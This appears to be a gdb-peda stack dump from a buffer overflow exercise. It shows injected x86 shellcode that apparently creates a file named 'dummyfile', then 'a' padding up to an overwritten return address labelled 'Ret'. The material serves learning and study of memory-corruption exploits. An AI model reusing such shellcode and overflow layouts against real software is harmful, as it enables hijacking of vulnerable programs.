 gdb-peda$ x/150xb $esp
0xffffd658: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd660: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd668: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd670: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd678: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd680: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd688: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd690: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff Ret
0xffffd6a0: 0x00 0x00 0x00 0x00 0x34 0xd7 0xff 0xff
0xffffd6a8: 0x40 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd6b0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6b8: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd6c0: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd6c8: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd6d0: 0x00 0x00 0x00 0x00 0x24 0x41 0x78 0x88
0xffffd6d8: 0x34 0x0f 0x19 0xb2 0x00 0x00 0x00 0x00
0xffffd6e0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6e8: 0x02 0x00 0x00 0x00 0x40 0x83